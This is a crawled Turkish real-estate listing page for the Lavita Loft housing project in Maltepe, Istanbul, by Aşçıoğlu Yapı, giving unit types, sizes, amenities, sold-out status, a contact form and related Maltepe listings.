

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft
body_size: 16685
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Lavita Loft Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Lavita Loft, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Lavita Loft adında yükselecek olan proje Aşçıoğlu Yapı tarafından Maltepe Zümrütevler mevkiinde meydana gelecek.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Anadolu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Maltepe Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/maltepe-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Lavita Loft",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Aşçıoğlu Yapı A.Ş." />
    <meta name="twitter:title" content="Lavita Loft" />
    <meta name="twitter:description" content="Lavita Loft, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Lavita Loft adında yükselecek olan proje Aşçıoğlu Yapı tarafından Maltepe Zümrütevler mevkiinde meydana gelecek."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Lavita Loft">
    <meta property="og:description" content="Lavita Loft, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Lavita Loft adında yükselecek olan proje Aşçıoğlu Yapı tarafından Maltepe Zümrütevler mevkiinde meydana gelecek.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Anadolu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/maltepe-konut-projeleri"><i class="icofont-rounded-right"></i> Maltepe</a></li>
                        <li><i class="icofont-rounded-right"></i> Lavita Loft</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Lavita Loft</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Anadolu / Maltepe</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                            <li class="nav-item">
                                    <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraf</a>
                                </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                            <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                    <!-- FOTO GALERİ TITLE -->
                                    <div class="property3-slide single-advance-property mb-4">
                                        <div class="slider-for">
                                            <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg " class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg" alt="Lavita Loft - "></a>
                                        </div>
                                    </div>
                                    <!-- END FOTO GALERİ TITLE -->
                                </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.9431069268462" data-longitude="29.1559985092773" data-mapTitle="Lavita Loft"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Aşçıoğlu Yapı A.Ş.</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>488</li>
                                <li><strong>Arsa Alanı</strong>14800 m2</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1, 4+1, 5+1, 5+2</li>
                                <li><strong>Metrekare Alanı</strong>40 - 500 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Lavita Loft adında yükselecek olan proje Aşçıoğlu Yapı tarafından Maltepe Zümrütevler mevkiinde meydana gelecek. Proje dahilinde 488 konuta artı olarak ticari alanlara yer verilecek. 14 bin 800 metrekare arsa üzerine konumlandırılacak olan Lavita Loft projesinde konutlar 40 metrekare ila 500 metrekare arasında değişiklik gösterecek şekilde tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            
                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Aş&ccedil;ıoğlu&#39;ndan Maltepe&#39;ye yeni proje!&nbsp;</strong></span></p>

<p>Aş&ccedil;ıoğlu Yapı b&uuml;nyesinde hayata ge&ccedil;irilecek olan yeni projenin adı Lavita Loft oldu. Proje, 14 bin 800 metrekare b&uuml;y&uuml;kl&uuml;ğ&uuml;nde arsa &uuml;zerinde y&uuml;kselecek olan 488 konut ve ticari alanlardan oluşacak. Lavita Loft projesinde 1+1, 2+1, 3+1, 4+1, 5+1 ve 5+2 konut tiplerine yer verilecek. Proje kapsamında yer alacak dairelerin b&uuml;y&uuml;kl&uuml;kleri ise 40 metrekare ile 500 metrekare arasında değişiklik g&ouml;sterecek şekilde tasarlanıyor.&nbsp;</p>

<p>Lavita Loft projesi sosyal donatı olarak olduk&ccedil;a zengin olup yaşam stat&uuml;s&uuml; y&uuml;ksek bir konut projesi olarak hayata ge&ccedil;ecek. Proje dahilinde spor aktivitesi olarak a&ccedil;ık ve kapalı y&uuml;zme havuzu, fitness merkezi, &ccedil;ok ama&ccedil;lı spor alanları ve squash bulunurken bunlarla birlikte dinlenme konseptinde sauna ve buhar odası da yer alacak. Proje i&ccedil;erisinde &ccedil;ocuklar i&ccedil;in oyun alanları, antik tiyatroyada yer veriliyor. Marketi, kafeleri, kuaf&ouml;r salonları, konferans salonları gibi donatılarlada tam anlamıyla proje yaşam merkezi halini geliyor.&nbsp;</p>

<p>Proje, lokasyonu itibarı ile sahil yoluna ve Bostancı-Adalar iskelesine 10 dakika, Bağdat Caddesi&#39;ne ise 5 dakika mesafede yer alıyor. Maltepe &Uuml;niversitesi ve Yeditepe &Uuml;niversitesi&#39;ne kolay ulaşım sağlanabilen projeden diğer eğitim ve sağlık kuruluşlarına da rahat şekilde ulaşılabiliyor.&nbsp;</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kamelya</li><li>Kapalı otopark</li><li>Kuaför</li><li>Market</li><li>Kapalı yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Kafe</li><li>Restoran</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3944">
                                    <input type="hidden" name="data[ProjectName]" value="Lavita Loft">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Lavita Loft?&u=https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Lavita Loft%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Lavita Loft%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3944,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3944,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg" alt="Lavita Loft"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/ascioglu-yapi-as-konut-projeleri">Aşçıoğlu Yapı A.Ş.</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3944" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Lavita Loft" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Zümrütevler Mah. 34840 Maltepe/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Lavita Loft','http://lavitaloft.com/');">http://lavitaloft.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Lavita Loft','info@asciogluyapi.com');"><span class="__cf_email__" data-cfemail="84edeae2ebc4e5f7e7edebe3e8f1fde5f4edaae7ebe9">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Lavita Loft','444 84 61');">444 84 61</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="285000" data-project-name="Lavita Loft" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Maltepe Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/01/20012023154204-1674218524.jpg" class="img-fluid" alt="Meda Aydınpark Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/meda-aydinpark-evleri">Meda Aydınpark Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.400.000 - 10.500.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/10/03102022143940-1664797180.jpg" class="img-fluid" alt="Nexonya Fergana Maltepe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nexonya-fergana-maltepe">Nexonya Fergana Maltepe</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>6.300.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/04/05042022141923-1649157563.jpg" class="img-fluid" alt="Mesa Panorama">
                                    </div>
                                    <div class="sides_list_property_detail">
